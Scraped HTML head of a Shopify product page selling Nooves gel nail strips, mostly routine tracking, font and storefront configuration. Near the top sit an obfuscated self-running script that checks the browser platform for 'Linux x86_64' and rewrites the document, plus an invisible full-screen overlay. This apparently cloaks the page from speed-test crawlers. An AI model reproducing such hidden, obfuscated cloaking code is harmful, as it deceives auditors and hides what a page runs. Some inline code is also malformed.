

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.noovesnails.com/pt-us/products/laminas-de-gel-shining-ruby-nooves-nails
body_size: 94580
content:
<!DOCTYPE html>
<html class="no-js" lang="pt-PT">
  <head>
	
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.data-src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KDZK83T');</script>
<!-- End Google Tag Manager -->
<!-- BEGIN MerchantWidget Code -->

<script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script>

<script type="text/javascript">

  merchantWidgetScript.addEventListener('load', function () {

    merchantwidget.start({

      position: 'LEFT_BOTTOM',

      sideMargin: 18,

      bottomMargin: 180

      mobileSideMargin: 15,

      mobileBottomMargin: 180

    });

  });

</script>

<!-- END MerchantWidget Code -->

    <meta charset="utf-8"> 
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="">
    <meta name="facebook-domain-verification" content="t5s72tlvvxmnl6jztxw2gi1zouem10" />
    <meta name="google-site-verification" content="7yzxRgfNhQn6xHDaKvMKuO4Rqwjc5FAtQvLfDOwKYvo" /><link rel="shortcut icon" href="//www.noovesnails.com/cdn/shop/files/nooves_icono_310_96x.png?v=1679641198" type="image/png">
<meta property="og:type" content="product">
  <meta property="og:title" content="Folhas de Gel - Shining Ruby - Nooves Nails "><meta property="og:image" content="http://www.noovesnails.com/cdn/shop/products/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267">
    <meta property="og:image:secure_url" content="https://www.noovesnails.com/cdn/shop/products/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267">
    <meta property="og:image:width" content="2048">
    <meta property="og:image:height" content="2048"><meta property="product:price:amount" content="17.00">
  <meta property="product:price:currency" content="USD"><meta property="og:description" content="os l&#39;s As aminas para unhas em gel pré-curadas NOOVES Premium são a solução perfeita para conseguir unhas perfeitas em pouco tempo e sem a necessidade de ir ao salão de beleza. Com uma aplicação rápida e fácil, obterá um acabamento profissional e duradouro que fará com que as suas unhas se destaquem e fiquem espetacula"><meta property="og:url" content="https://www.noovesnails.com/pt-us/products/laminas-de-gel-shining-ruby-nooves-nails">
<meta property="og:site_name" content="NOOVES NAILS"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Folhas de Gel - Shining Ruby - Nooves Nails ">
  <meta name="twitter:description" content="





os l&#39;s As aminas para unhas em gel pré-curadas NOOVES Premium são a solução perfeita para conseguir unhas perfeitas em pouco tempo e sem a necessidade de ir ao salão de beleza. Com uma aplicação rápida e fácil, obterá um acabamento profissional e duradouro que fará com que as suas unhas se destaquem e fiquem espetaculares. Com uma grande variedade de cores e designs, você encontrará aquele que melhor se adapta aos seus gostos e necessidades.









Eleve o seu visual com as nossas películas semicuradas e sinta a confiança e a elegância que merece!



Transforme suas unhas em algo especial com NOOVES ! 

">
  <meta name="twitter:image" content="https://www.noovesnails.com/cdn/shop/products/LaminasdeGel-ShiningRuby-NoovesNails_600x600_crop_center.jpg?v=1678432267"><script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]</script>

<style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 

<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>



  
    
    <script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"16e59c79c825372eb4b4dea58137eeac"})});</script>
    <title>
      Folhas de unhas de gel pré-curadas NOOVES Premium - Shining Ruby - Nooves Nails &ndash; NOOVES NAILS
    </title><meta name="description" content="os l&#39;s As aminas para unhas em gel pré-curadas NOOVES Premium são a solução perfeita para conseguir unhas perfeitas em pouco tempo e sem a necessidade de ir ao salão de beleza. Com uma aplicação rápida e fácil, obterá um acabamento profissional e duradouro que fará com que as suas unhas se destaquem e fiquem espetacula"><link rel="canonical" href="https://www.noovesnails.com/pt-us/products/laminas-de-gel-shining-ruby-nooves-nails">
   
    <style>
  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}


  @font-face {
  font-family: "Josefin Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n7.4edc746dce14b53e39df223fba72d5f37c3d525d.woff2") format("woff2"),
       url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n7.051568b12ab464ee8f0241094cdd7a1c80fbd08d.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_i4.a2ba85bff59cf18a6ad90c24fe1808ddb8ce1343.woff2") format("woff2"),
       url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_i4.2dba61e1d135ab449e8e134ba633cf0d31863cc4.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_i7.733dd5c50cdd7b706d9ec731b4016d1edd55db5e.woff2") format("woff2"),
       url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_i7.094ef86ca8f6eafea52b87b4f09feefb278e539d.woff") format("woff");
}


  :root {
    --heading-font-family : "Josefin Sans", sans-serif;
    --heading-font-weight : 400;
    --heading-font-style  : normal;

    --text-font-family : "Josefin Sans", sans-serif;
    --text-font-weight : 400;
    --text-font-style  : normal;

    --base-text-font-size   : 14px;
    --default-text-font-size: 14px;--background          : #ffffff;
    --background-rgb      : 255, 255, 255;
    --light-background    : #ffffff;
    --light-background-rgb: 255, 255, 255;
    --heading-color       : #003a5d;
    --text-color          : #003a5d;
    --text-color-rgb      : 0, 58, 93;
    --text-color-light    : #003a5d;
    --text-color-light-rgb: 0, 58, 93;
    --link-color          : #6a6a6a;
    --link-color-rgb      : 106, 106, 106;
    --border-color        : #d9e1e7;
    --border-color-rgb    : 217, 225, 231;

    --button-background    : #003a5d;
    --button-background-rgb: 0, 58, 93;
    --button-text-color    : #ffffff;

    --header-background       : #ffffff;
    --header-heading-color    : #003a5d;
    --header-light-text-color : #212121;
    --header-border-color     : #d9e1e7;

    --footer-background    : #003a5d;
    --footer-text-color    : #ffffff;
    --footer-heading-color : #90d5e8;
    --footer-border-color  : #265875;

    --navigation-background      : #003a5d;
    --navigation-background-rgb  : 0, 58, 93;
    --navigation-text-color      : #ffffff;
    --navigation-text-color-light: rgba(255, 255, 255, 0.5);
    --navigation-border-color    : rgba(255, 255, 255, 0.25);

    --newsletter-popup-background     : #003a5d;
    --newsletter-popup-text-color     : #ffffff;
    --newsletter-popup-text-color-rgb : 255, 255, 255;

    --secondary-elements-background       : #1c1b1b;
    --secondary-elements-background-rgb   : 28, 27, 27;
    --secondary-elements-text-color       : #ffffff;
    --secondary-elements-text-color-light : rgba(255, 255, 255, 0.5);
    --secondary-elements-border-color     : rgba(255, 255, 255, 0.25);

    --product-sale-price-color    : #00dffc;
    --product-sale-price-color-rgb: 0, 223, 252;
    --product-star-rating: #f6a429;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;

    /* Products */

    --horizontal-spacing-four-products-per-row: 20px;
        --horizontal-spacing-two-products-per-row : 20px;

    --vertical-spacing-four-products-per-row: 40px;
        --vertical-spacing-two-products-per-row : 50px;

    /* Animation */
    --drawer-transition-timing: cubic-bezier(0.645, 0.045, 0.355, 1);
    --header-base-height: 80px; /* We set a default for browsers that do not support CSS variables */

    /* Cursors */
    --cursor-zoom-in-svg    : url(//www.noovesnails.com/cdn/shop/t/71/assets/cursor-zoom-in.svg?v=64597256497076893321768466698);
    --cursor-zoom-in-2x-svg : url(//www.noovesnails.com/cdn/shop/t/71/assets/cursor-zoom-in-2x.svg?v=24585851008488167401768466698);
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> -->

    <script>
      $m = $.noConflict(true); 
    </script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="q02nbqd4lhxs4broanc3z74v4ni7ik">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67705143560/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5e96ce38b14d693fba692acaed603545">
<meta id="in-context-paypal-metadata" data-shop-id="67705143560" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.noovesnails.com/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="es" href="https://www.noovesnails.com/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="pt" href="https://www.noovesnails.com/pt/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="en" href="https://www.noovesnails.com/en/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="es-DE" href="https://www.noovesnails.com/es-de/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="en-DE" href="https://www.noovesnails.com/en-de/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="es-SV" href="https://www.noovesnails.com/es-lt/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="en-SV" href="https://www.noovesnails.com/en-lt/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="es-GT" href="https://www.noovesnails.com/es-lt/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="en-GT" href="https://www.noovesnails.com/en-lt/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="es-HN" href="https://www.noovesnails.com/es-lt/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="en-HN" href="https://www.noovesnails.com/en-lt/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="es-NI" href="https://www.noovesnails.com/es-lt/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="en-NI" href="https://www.noovesnails.com/en-lt/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="es-CO" href="https://www.noovesnails.com/es-co/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="en-CO" href="https://www.noovesnails.com/en-co/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="es-AR" href="https://www.noovesnails.com/es-ar/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="pt-AR" href="https://www.noovesnails.com/pt-ar/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="en-AR" href="https://www.noovesnails.com/en-ar/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="es-CL" href="https://www.noovesnails.com/es-cl/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="en-CL" href="https://www.noovesnails.com/en-cl/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="pt-BR" href="https://www.noovesnails.com/pt-br/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="es-BR" href="https://www.noovesnails.com/es-br/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="en-BR" href="https://www.noovesnails.com/en-br/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="pt-PT" href="https://www.noovesnails.com/pt-pt/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="es-PT" href="https://www.noovesnails.com/es-pt/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="en-PT" href="https://www.noovesnails.com/en-pt/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="es-EC" href="https://www.noovesnails.com/es-ec/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="en-EC" href="https://www.noovesnails.com/en-ec/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="es-MX" href="https://www.noovesnails.com/es-mx/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="en-MX" href="https://www.noovesnails.com/en-mx/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="es-FR" href="https://www.noovesnails.com/es-fr/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="pt-FR" href="https://www.noovesnails.com/pt-fr/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="en-FR" href="https://www.noovesnails.com/en-fr/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="es-PE" href="https://www.noovesnails.com/es-pe/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="pt-PE" href="https://www.noovesnails.com/pt-pe/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="en-PE" href="https://www.noovesnails.com/en-pe/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="es-DO" href="https://www.noovesnails.com/es-do/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="pt-DO" href="https://www.noovesnails.com/pt-do/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="en-DO" href="https://www.noovesnails.com/en-do/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="es-UY" href="https://www.noovesnails.com/es-uy/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="pt-UY" href="https://www.noovesnails.com/pt-uy/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="en-UY" href="https://www.noovesnails.com/en-uy/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="es-BO" href="https://www.noovesnails.com/es-bo/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="pt-BO" href="https://www.noovesnails.com/pt-bo/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="en-BO" href="https://www.noovesnails.com/en-bo/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="es-CR" href="https://www.noovesnails.com/es-cr/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="pt-CR" href="https://www.noovesnails.com/pt-cr/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="en-CR" href="https://www.noovesnails.com/en-cr/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="es-PA" href="https://www.noovesnails.com/es-pa/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="pt-PA" href="https://www.noovesnails.com/pt-pa/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="en-PA" href="https://www.noovesnails.com/en-pa/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="es-US" href="https://www.noovesnails.com/es-us/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="en-US" href="https://www.noovesnails.com/en-us/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" hreflang="pt-US" href="https://www.noovesnails.com/pt-us/products/laminas-de-gel-shining-ruby-nooves-nails">
<link rel="alternate" type="application/json+oembed" href="https://www.noovesnails.com/pt-us/products/laminas-de-gel-shining-ruby-nooves-nails.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=pt-US&shop_id=67705143560" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":67705143560,"countryCode":"ES","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/67705143560","merchantName":"NOOVES NAILS","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"NOOVES NAILS","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"5e96ce38b14d693fba692acaed603545","betas":["rich-media-storefront-analytics"],"domain":"www.noovesnails.com","predictiveSearch":true,"shopId":67705143560,"locale":"pt-pt"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "noovesnails.myshopify.com";
Shopify.locale = "pt-PT";
Shopify.currency = {"active":"USD","rate":"1.1831592"};
Shopify.country = "US";
Shopify.theme = {"name":"REBAJAS ENERO 25","id":192200671496,"schema_name":"Prestige","schema_version":"6.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.noovesnails.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt-us/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DN47Rj6Z.pt-PT.esm.js"></script>
<script defer="defer" async type="module" src="//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dbj_QWe8.esm.js"></script>
<script type="module">
  await import("//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DN47Rj6Z.pt-PT.esm.js");
await import("//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dbj_QWe8.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BDZDfMpD.pt-PT.esm.js","modules/v2/chunk.common_Dbj_QWe8.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CRdRT-3b.pt-PT.esm.js","modules/v2/chunk.common_Dbj_QWe8.esm.js"],"shop-button":["modules/v2/client.shop-button_ODrDFM08.pt-PT.esm.js","modules/v2/chunk.common_Dbj_QWe8.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_C3qWfxqX.pt-PT.esm.js","modules/v2/chunk.common_Dbj_QWe8.esm.js","modules/v2/chunk.modal_DXFS2Y1G.esm.js"],"init-windoid":["modules/v2/client.init-windoid_C-95M3Ww.pt-PT.esm.js","modules/v2/chunk.common_Dbj_QWe8.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CGcX180n.pt-PT.esm.js","modules/v2/chunk.common_Dbj_QWe8.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DjVAnBJc.pt-PT.esm.js","modules/v2/chunk.common_Dbj_QWe8.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DN47Rj6Z.pt-PT.esm.js","modules/v2/chunk.common_Dbj_QWe8.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-PT.esm.js"],"pay-button":["modules/v2/client.pay-button_CpfRG-GJ.pt-PT.esm.js","modules/v2/chunk.common_Dbj_QWe8.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BKrrJq4z.pt-PT.esm.js","modules/v2/client.shop-login-button_kpnFuWb1.pt-PT.esm.js","modules/v2/chunk.common_Dbj_QWe8.esm.js","modules/v2/chunk.modal_DXFS2Y1G.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BqAOL8Vu.pt-PT.esm.js","modules/v2/client.shop-login-button_kpnFuWb1.pt-PT.esm.js","modules/v2/chunk.common_Dbj_QWe8.esm.js","modules/v2/chunk.modal_DXFS2Y1G.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_kpnFuWb1.pt-PT.esm.js","modules/v2/chunk.common_Dbj_QWe8.esm.js","modules/v2/chunk.modal_DXFS2Y1G.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CR2GKel2.pt-PT.esm.js","modules/v2/client.shop-login-button_kpnFuWb1.pt-PT.esm.js","modules/v2/chunk.common_Dbj_QWe8.esm.js","modules/v2/chunk.modal_DXF